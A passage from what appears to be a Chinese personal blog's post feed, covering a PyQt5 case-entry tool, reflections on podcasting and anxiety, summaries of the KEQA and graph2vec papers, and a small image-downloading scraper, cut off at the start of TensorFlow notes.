class="token property">"分析对象"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"产品材料"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"设计"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"设计尺寸"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"设计参数"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"补强条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"工况"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"介质"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"环境条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"应力条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"材料属性"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"边界条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"接触类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"约束条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"载荷类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                <span class="token string">"none"</span>            <span class="token punctuation">]</span>        &amp;#<span class="token number">125</span><span class="token punctuation">;</span>    <span class="token punctuation">]</span>&amp;#<span class="token number">125</span><span class="token punctuation">;</span></code></pre><p>但是这样做效率太低了，遂有了做一个小工具的想法。主要实现几个功能：</p><ul><li>信息通过文本框录入，是最基本的交互方式；</li><li>建立的案例以json格式保存；</li><li>要能够读取和修改案例，实现案例的管理（还没做😂）</li></ul><p>最后做出来这个样子的界面：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119103800.png" alt="小工具的主界面"></p><p>总结一下做这个的时候遇到的一些坑：</p><h3 id="1-Text与PlainText（小坑）"><a href="#1-Text与PlainText（小坑）" class="headerlink" title="1. Text与PlainText（小坑）"></a>1. Text与PlainText（小坑）</h3><p>QTdesigner中有两种文本框输入控件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119104145.png" alt="两种控件"></p><p>一开始我用了第一种<code>Text Edit</code>，手动输入文本没有问题，但是从别处复制粘贴过来的文本都是带格式的。再看这俩控件的图标，原来<code>Plain Text</code>意思是无论输入什么格式的文本，都会变成不带格式的普通文本。</p><h3 id="2-Layout和Frame（小坑）"><a href="#2-Layout和Frame（小坑）" class="headerlink" title="2. Layout和Frame（小坑）"></a>2. Layout和Frame（小坑）</h3><p>一开始写的时候标签和文本框都是手动对齐的😂</p><p>直到用上了<code>Layout</code>和<code>Frame</code>，这俩能让你的图形界面看起来更像一个图形界面。但是这俩有啥不同能，看看他们之间参数上的差异：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105537.png" alt="Layout"></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105653.png" alt="Frame"></p><p>简单来说，<code>Layout</code>作为幕后黑手，规定了整个图形界面的布局样式，我们看不到他。而<code>Frame</code>作为容器，我们可以通过改变他的样式来给<code>Frame</code>之间做区分。</p><h3 id="3-Table-Widget（大坑）"><a href="#3-Table-Widget（大坑）" class="headerlink" title="3. Table Widget（大坑）"></a>3. Table Widget（大坑）</h3><p>因为一个产品中可能会有好几种材料，这些材料要考虑的参数也不一样。所以要一条一条添加材料的信息。一开始的想法是，点一次按钮就往Frame里加一个这样的Widget：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119111036.png" alt="材料信息Widget"></p><p>可这就带来了一个新的问题，别的文本框都能这样获取文本</p><pre class=" language-python"><code class="language-python">CaseName <span class="token operator">=</span> self<span class="token punctuation">.</span>CaseName<span class="token punctuation">.</span>toPlainText<span class="token punctuation">(</span><span class="token punctuation">)</span></code></pre><p>但是这个Widget中文本框没有标签名，需要遍历整个Frame来获取文本。这很麻烦，效率很低。</p><p>然后我注意到了QTDesigner中的Table Widget，该控件更适合这种场景。但又遇到一个问题，如果我要初始化表格，需要一行一行的删除，正常的思路是从头删到尾，可怎么写都会出现，有一行没删掉或者多删了一行的问题。找了一下网上的方法，原来要从最后一行开始，写一个逆循环来删：</p><pre class=" language-python"><code class="language-python">    <span class="token keyword">def</span> <span class="token function">initTable</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token triple-quoted-string string">"""        初始化材料表格        """</span>        <span class="token keyword">for</span> i <span class="token keyword">in</span> range<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>rowCount<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token punctuation">:</span><span class="token punctuation">:</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 删除新增的行</span>            self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>removeRow<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>insertRow<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span></code></pre>]]></content>
      
      
      
        <tags>
            
            <tag> pyqt5 </tag>
            
            <tag> QTdesigner </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于播客的思考</title>
      <link href="/post/721.html"/>
      <url>/post/721.html</url>
      
        <content type="html"><![CDATA[<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108154303.png" alt="我的小宇宙收听记录" style="zoom: 33%;" /><p>一个多月前，开始用小宇宙。</p><p>我自己之前也做过播客，都已经是三年前的事了，我一个人写词，录音，剪辑。大概做了有二十多期。</p><p>我的听众来自我的朋友圈，当然我也在网易云的电台上更新，不过几乎没有人收听。</p><p>现在思考一下原因，大概是因为我的播客没有<strong>内核</strong>，或者说我选了一个很弱的“内核”——推荐我喜欢的音乐<br>——这其实是一个重情绪的内核。</p><p>让我产生做播客想法的，是在广播站的工作，帮人录音，剪辑音频。但是也不知道是人的天性还是其他原因，我总会有那样一种想法：他们做的还不如我呢。给很多主播录过，书评、影评占了大多数，偶尔还有人物传记。为数不多的对谈节目往往也是为了引出上述的内容：</p><p>“小明，最近有什么电影推荐吗？”</p><p>“啊，这你就问对人了。”</p><p>所以我开始思考新的形式，能让人沉浸的形式。由于是一个人做，不考虑对谈。左思右想还是做音乐吧，节目的构思是每天推荐一首钟意的音乐，配上自己写的评论或者小故事，由于是暑假，基本做到了每天更新。还在朋友圈挂起横幅大肆宣传，但是我猜真正听的人大概不超过五个。现在想，要是我自己也不愿意听，我不能从这个电台中获得<strong>情绪</strong>以外的任何东西。当我还在思考这么收听量+1时，已经有人在播客节目上演情景剧了（<a href="https://www.ximalaya.com/guangbojv/16612836/">六里庄人民广播电台</a>）。</p><p>明白了内容创作有多么需要沉淀。</p><p><em>完</em></p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随便写写 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Knowledge Graph Embedding Based Question Answering</title>
      <link href="/post/13817.html"/>
      <url>/post/13817.html</url>
      
        <content type="html"><![CDATA[<p>来源：WSDM ’19</p><p><a href="https://dl.acm.org/doi/10.1145/3289600.3290956">论文地址</a></p><p><a href="https://github.com/xhuang31/KEQA_WSDM19">github</a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>对于终端用户（end user）来说，知识图谱（KG）的结构往往过于复杂，难以访问有价值的信息，基于知识图的问答（QA-KG）旨在解决这一问题，以让用户更高效的获取知识图谱中蕴含的讯息。举例说明：</p><ul><li><p>Q：Which Olympic was in Beijing?</p><p>QA-KG旨在确定这个问题相关的两个事实，用三元组的形式可以表示为</p></li><li><p>(Beijing,Olympics_participated_in,2008 Summer Olympics)</p></li></ul><h3 id="挑战"><a href="#挑战" class="headerlink" title="挑战"></a>挑战</h3><ol><li><p>谓语在自然语言中存在多种不同的表达方式。</p><p>例：谓语<em>person.nationality</em>可以表示为</p><ul><li>“what is … ’s nationality”</li><li>“which country is … from”</li><li>“where is … from”</li></ul><p>三种形式。</p></li><li><p>模糊或者不全的实体名会导致答案的数量过于庞大。</p><p>例：”How old is Obama?”</p><p>只包含了<em>Barak Obama​</em>这一实体的一部分。</p></li><li><p>用户提出问题的领域五花八门，没有哪一个知识图谱能够涵盖所有领域。</p></li></ol><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><ol><li>提出了一种以知识图谱嵌入为基础的问答系统框架（KEQA），将问题中的头部实体，谓语，尾部实体嵌入到向量空间，用以解决上述的三个问题。</li><li>提出了一种考虑知识图谱中结构和关系差异的联合距离度量方式。</li></ol><h2 id="KEQA"><a href="#KEQA" class="headerlink" title="KEQA"></a>KEQA</h2><h3 id="为什么使用KGE（知识图谱嵌入）技术？"><a href="#为什么使用KGE（知识图谱嵌入）技术？" class="headerlink" title="为什么使用KGE（知识图谱嵌入）技术？"></a>为什么使用KGE（知识图谱嵌入）技术？</h3><p>知识图嵌入目标用于学习KG中每个谓词&#x2F;实体的低维矢量表示，使得原始关系在矢量中得到很好的保留。 这些学习的矢量表示可用于有效地完成各种下游应用。目前已经有了知识图谱补全、关系提取、推荐系统等方面的应用。</p><h3 id="KEQA的主要思想"><a href="#KEQA的主要思想" class="headerlink" title="KEQA的主要思想"></a>KEQA的主要思想</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201101155507.png" alt="图1 KEQA如何回答一个简单问题"></p><p>如图所示，图谱G被嵌入到了两个低维的向量空间中，包括谓语嵌入空间和实体嵌入空间。每个事实三元组$(h,l,t)$都有其向量表示$(e_h,p_l,e_t)$。给定一个问题Q，首先要学习到该问题的$e_h$、$p_l$，并且预测出$e_t$，组成<em>“预测事实”</em>，再通过<em>度量向量距离</em>寻找同预测事实最接近的<em>事实</em>，就能得到该问题可能的答案。</p><h3 id="知识图谱的嵌入"><a href="#知识图谱的嵌入" class="headerlink" title="知识图谱的嵌入"></a>知识图谱的嵌入</h3><p>文章简单描述了所采用的嵌入方法，其核心思想与TransE、TransR相同，都是通过最小化$e_t$和$f(e_h,p_l)$之间的距离来得到实体和关系的嵌入（函数$f(·)$是用来衡量三元组中向量关系的函数。TransE中$f(e_h,p_l)&#x3D;e_h+p_l$），文章没有明确具体是哪一种方法。</p><h3 id="谓语和头部实体学习模型"><a href="#谓语和头部实体学习模型" class="headerlink" title="谓语和头部实体学习模型"></a>谓语和头部实体学习模型</h3><p>给定一个简单问题，目标是找到谓语向量空间中的一点来作为该问题的谓语向量$p_l$，在实体向量空间中找到一点作为头部实体向量$e_h$。该模型的核心思想是考虑不同问题中词的语序（order）和词的重要性（importance），为此文中引入了双向LSTM和注意力机制。关于词的重要性，文章中举例说明：当我们在学习谓语的向量时，实体就显得不那么重要了。</p><h4 id="谓语表示学习"><a href="#谓语表示学习" class="headerlink" title="谓语表示学习"></a>谓语表示学习</h4><p>谓语，只得是一句话中用来描述主语的部分，如John went home中的went home。</p><p>一般预测谓语的方法包括：</p><ol><li>学习基于语义解析的映射，再人为的标注语义；</li><li>为每个谓语做标注，转化成分类任务</li></ol><p>文章提出，用户提出问题的领域会非常广泛，以至于一个新问题的谓语可能与其他所有已有的谓语都不相同。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102191453.png" alt="图2 谓语表示神经网络结构"></p><p>模型训练时的目标是：输入一个已知答案的简单问句，找到离$p_l$（标注）最近的$\hat p_l$（预测）</p><h4 id="头部实体表示学习及头部实体识别"><a href="#头部实体表示学习及头部实体识别" class="headerlink" title="头部实体表示学习及头部实体识别"></a>头部实体表示学习及头部实体识别</h4><p>神经网络的结构与谓语表示学习相同，不同点在于图谱中的实体数往往非常庞大，如果要将$\hat e_h$与每一个实体的$e_h$比较的话耗费会非常大，因此文章引入了一个<strong>头部实体检测模型HED</strong>，该模型的训练集是一系列<strong>已知事实</strong>的问题，其结构如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102210212.png" alt="图3 头部实体检测模型"></p><p>可以观察到该网络与谓语表示学习网络的结构也十分相似，不同点在于没有Attention，同时输出结果$v_j$是一个二维的向量，其含义如图。很明显，该模型的训练目标是找到与已知事实中的头部实体名称相同的token。</p><p>利用训练过的HED模型，我们可以标记出问题中的实体名称，所有包含该实体名称的实体都将作为候选实体。</p><p>简单来说，这一步在做实体名称的模糊匹配，比如问题是“How old is Obama?”，HED识别出了实体名称”Obama”，包含该实体名称的实体包括”Barak Obama”,”Michelle Obama”,”Obama”等等，这些实体所属的三元组都将被列为候选三元组，相比之下，查找范围缩小了很多，也在一定程度上解决了<strong>实体名称不全</strong>的问题。但该方法仍有不足，因为KG会有很多实体是<strong>同名</strong>的。</p><h3 id="向量空间上的联合搜索"><a href="#向量空间上的联合搜索" class="headerlink" title="向量空间上的联合搜索"></a>向量空间上的联合搜索</h3><p>前面的部分能够得到一个问题谓语和头部实体的表示$\hat p_l和\hat e_h$，以及若干个候选三元组，最后的任务是在候选三元组中找到最符合条件（距离最近）的三元组，距离的计算公式如下：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108135559.png" alt="联合距离计算公式"></p><p>第一行表示候选三元组与预测结果在空间上的距离，其中尾部三元组的向量表示$e_t$由$f(e_h,p_t)$求得，而不是直接选用候选三元组中的$e_t$，这样做是因为在图谱中可能会存在$e_h,p_l$相同但$e_t$不同的情况；</p><p>第四项表示尽量选择候选实体名称与标记出的$HED_{entity}$相同的三元组；</p><p>第五项表示尽量选择谓语被问题所提及的三元组。</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201104160911.png" alt="图4 数据集"></p><p>FB2M和FB5M都是Freebase的子集，包含大量结构化的数据。</p><p>SimpleQuestions包含了一万多个有相关事实的简单问题，且这些事实都存在于FB2M中</p><h2 id="感慨"><a href="#感慨" class="headerlink" title="感慨"></a>感慨</h2><p>我导说我这次报告不能说服他！是我真的没看懂吗😂</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 问答系统 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>焦虑逃离计划</title>
      <link href="/post/19305.html"/>
      <url>/post/19305.html</url>
      
        <content type="html"><![CDATA[<p>采访了一下身边的“社会人”（拒绝使用社畜这种词！）小吴同学，了解到了她的焦虑。</p><p>“那个湖边上的外婆家，当初我来杭州找不到工作，就在那边坐了很久，那段日子真的很焦虑。”</p><p>“每天都在花钱住酒店，工作又没啥消息，都是小破公司。”</p><p>“感觉自己能力不够。”</p><p>“很着急。”</p><p>这是应届毕业生小吴的焦虑，可能是千千万万毕业生的焦虑。小吴说那段时间一直在欺负我取乐，包括但不限于掐我屁股，而我的印象里是我一直在陪着小吴，包括但不限于抱着流眼泪的她。她最后找到了工作，在北京，她很开心，还请我吃了饭。</p><p>“有你好很多”，小吴说。</p><p>“对未来的未知，不自信，不知道处于什么位置，该怎么前进。”</p><p>这是工作一年以后小吴的焦虑，上了一年多班的小吴开始物色下一份工作，一方面是因为现在的公司行将就木，另一方面是因为我俩相隔一千多公里她掐不到我的屁股。</p><p>“我最近好很多了，看书还是有用的”</p><p>看书成了她逃离焦虑的新方法，她开始看各种专业书籍，大牛著作，她开始更新自己尘封已久的公众号，放上自己的读书笔记。她开始听有意思的播客，我的小宇宙邀请码就是她给的。当然，小吴同学也没有停止在言语上骚扰我的屁股！</p><p>总结以下小吴同志的方针：</p><ol><li>找一个陪伴你的人</li><li>不断学习，不断进步</li></ol><p>至于我，我遵守两个方针：</p><ol><li>感到焦虑就逃回自己的舒适圈。躺在床上打开小吴送的（高亮）switch，最舒适的甜甜圈！</li><li>多和别人交流，最好是面对面交流，互相交换坏情绪，坏情绪就会被慢慢消耗掉。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随笔 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——graph2vec:图的分布式表示学习</title>
      <link href="/post/7820.html"/>
      <url>/post/7820.html</url>
      
        <content type="html"><![CDATA[<p>原论文：graph2vec: Learning Distributed Representations of Graphs</p><p>来源：MLG 2017 - 13th International Workshop on Mining and Learning with Graphs (MLG 2017)</p><p><a href="https://arxiv.org/abs/1707.05005">论文地址</a></p><p><a href="https://github.com/benedekrozemberczki/graph2vec">github地址</a></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><p>现如今的很多研究集中在如何表示图谱中子结构的分布式表示，如节点、子图等。但是在对图的分类和聚类这些知识图谱的分析任务中，如果采用现有的手段，我们就需要得到整个图谱的表示。因此在处理这些分析任务时，图核（Graph Kernel）方法更加有效。</p><blockquote><p>Graph Kernel 方法将机器学习中的核方法（Kernel Methods）拓展到了图结构数据上，是一类计算图与图之间相似度的方法。再利用图核方法比较两个图的相似度时，需要将两个图用一定方法（如最小路径，随机游走，小图等）分解成更小的子结构，再通过定义一个核函数来的到两个图的相似度（如计算两个图中相似的子结构个数）</p></blockquote><blockquote><p>为什么是Graph Kernels而不是用Graph Embedding？</p><p>因为后者将结构化数据降维到向量空间时，损失了大量结构化信息。而前者直接面向图结构的数据，保留了核函数高效计算的优点，又包含了结构化的信息。</p></blockquote><p>文章提出，这种方式有两种存在的问题：</p><ol><li><p>不能得到显式的图嵌入，不利于计算和学习。</p></li><li><p>“人为”定义的特征（路径，步伐）不具有概括性。</p><blockquote><p>这些“人为”的特征应用在大型数据集上时，会产生高维的，稀疏的，不光滑的表示。</p></blockquote></li></ol><h2 id="解决手段"><a href="#解决手段" class="headerlink" title="解决手段"></a>解决手段</h2><p>为了解决上述的问题，文章提出了将word2vec中的Skipgram模型引入到了图谱中。在word2vec中，Skipgram的核心思想是<strong>出现在相似上下文中的单词往往具有相似的含义，因此应具有相似的矢量表示</strong>。</p><p>之前讲过的Doc2vec的也实在此基础上提出的。</p><p>根据文章中graph2vec的思想，我们可以把一个图谱看作是一个文件（document），把图谱中的所有节点（node）周围的有根子图（rooted subgraph）看作是词（words）。换句话说，<strong>有根子图构成图谱的方式和词构成句子或段落的方式相同</strong>。具体形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909120140.png" alt="图1 a为doc2vec的skip gram模型，b为graph2vec" style="zoom:50%;" /><h3 id="为什么选用有根子图（rooted-subgraph）"><a href="#为什么选用有根子图（rooted-subgraph）" class="headerlink" title="为什么选用有根子图（rooted subgraph）"></a>为什么选用有根子图（rooted subgraph）</h3><p>节点、步长和路径同样能够组成完整的图谱，那为什么要选择有根子图呢？文章给出了两个理由：</p><ol><li>与节点相比，子图是一种更有序的结构；</li><li>与步长和路径相比，有根子图能够更好的捕获图谱中的非线性特征。因其具有图核的特性。（作者引用了一些实验结果来证明核方法能够更好的捕捉非线性特征）</li></ol><h2 id="算法"><a href="#算法" class="headerlink" title="算法"></a>算法</h2><p>首先，graph2vec是一种<strong>无监督</strong>的算法，设计思路参考了doc2vec，因此再熟悉grap2vec之前，我们先复习一下doc2vec。</p><h3 id="doc2vec"><a href="#doc2vec" class="headerlink" title="doc2vec"></a>doc2vec</h3><p>给定一个属于文档$d_i$的词$w_j$，我们要使下列预测结果R尽可能地大：<br>$$<br>R(d_i)&#x3D;\sum_{j&#x3D;1}^{l_{i}} \log \operatorname{Pr}\left(w_{j} \mid d_{i}\right)<br>$$<br>式中的可能性$\operatorname{Pr}\left(w_{j} \mid d\right)$，即某个段落中出现$w_j$的可能性，能够定义为:</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909171931.png"   /><p>我们可以使用负采样的方法有效的训练R。</p><h3 id="graph2vec"><a href="#graph2vec" class="headerlink" title="graph2vec"></a>graph2vec</h3><p>其主要算法流程如下:</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909145057.png" alt="算法1 graph2vec"></p><h4 id="如何提取有根子图？"><a href="#如何提取有根子图？" class="headerlink" title="如何提取有根子图？"></a>如何提取有根子图？</h4><p>上面算法中的第8行用到了一个提取子图的函数<code>GetWLSubgraph(n,Gi,d)</code>，下面来看看这个函数具体是怎么样的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163921.png" alt="GetWLSubgraph" style="zoom:67%;" /><p>文章中对这个函数给出了比较详细的解释，但是不够直观，所以我画了一个简单的例子。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163601.png" alt="提取有根子图的一个实例" style="zoom:67%;" /><h4 id="如何进行负采样？"><a href="#如何进行负采样？" class="headerlink" title="如何进行负采样？"></a>如何进行负采样？</h4><p>我们很容易能够看出来，算法一中的学习过程是非常昂贵的，因为整个子图词汇表会非常大。因此文章中采用了负采样的方法提高效率。即在训练图$G_i$时，引入不属于$G_i$的子图集$c&#x3D;{sg_1,sg_2,…}$，当然$c \in SG_{vocab}$。</p><h4 id="如何进行优化？"><a href="#如何进行优化？" class="headerlink" title="如何进行优化？"></a>如何进行优化？</h4><p>使用随机梯度下降算法(SGD)来优化算法一9、10两行的参数；</p><p>使用方向传播算法来估算导数；</p><p>学习率$\alpha$按照经验调整。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909170841.jpeg" alt="一图理解graph2vec结构" style="zoom: 25%;" />]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 表示学习 </tag>
            
            <tag> 深度学习 </tag>
            
            <tag> 图嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>抓取某网站的摄影作品</title>
      <link href="/post/25022.html"/>
      <url>/post/25022.html</url>
      
        <content type="html"><![CDATA[<p>最近逛知乎找到了一个神奇的网站<a href="https://seaside-station.com/">SEASIDE STATION IN JAPAN</a></p><p>这个网站记录了大大小小182个靠海车站的景色</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826131956.png" alt="网站首页"></p><p>其中不乏一些我比较喜欢的图片，比如</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132210.png" alt="wabuka站" style="zoom: 50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132255.png" alt="umishibaura站" style="zoom: 50%;" /><p>许多图片我都想保存下来，但是那样做实在太麻烦了，所以选择用爬虫的方式，代码如下：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token keyword">import</span> re<span class="token keyword">import</span> time<span class="token keyword">from</span> tqdm <span class="token keyword">import</span> tqdm<span class="token keyword">def</span> <span class="token function">get_url</span><span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'***"'</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 保护一下这个网站</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>reg<span class="token punctuation">)</span>    <span class="token keyword">return</span> reg<span class="token keyword">def</span> <span class="token function">get_picture</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'src="(http.+?jpg)"'</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 正则表达式匹配图片</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    nun <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> i <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>reg<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 遍历</span>        a <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        name <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>r<span class="token string">"***"</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> i<span class="token punctuation">)</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span><span class="token string">'all_station/'</span> <span class="token operator">+</span> name<span class="token punctuation">,</span> <span class="token string">'wb'</span><span class="token punctuation">)</span>        f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>a<span class="token punctuation">.</span>content<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        nun <span class="token operator">=</span> nun <span class="token operator">+</span> <span class="token number">1</span>urls <span class="token operator">=</span> get_url<span class="token punctuation">(</span><span class="token string">'***'</span><span class="token punctuation">)</span><span class="token keyword">for</span> i<span class="token punctuation">,</span> urls <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>enumerate<span class="token punctuation">(</span>urls<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        get_picture<span class="token punctuation">(</span>urls<span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        <span class="token keyword">continue</span>    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span>        </code></pre><p>如果你也喜欢这些图片，可以在评论里索取，千万不要学我！！！</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 爬虫 </tag>
            
            <tag> 摄影 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Tensorflow读书笔记</title>
      <link href="/post/53334.html"/>
      <url>/post/53334.html</url>
      
        <content type="html"><![CDATA[<h2 id="Hello-World！"><a href="#Hello-World！" class="headerlink" title="Hello World！"></a>Hello World！</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tfh <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"Ciao!"</span><span class="token punctuation">)</span>w <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"World"</span><span class="token punctuation">)</span>hw <span class="token operator">=</span> h <span class="token operator">+</span> w<span class="token keyword">with</span> tf<span class="token punctuation">.</span>compat<span class="token punctuation">.</span>v1<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>hw<span class="token 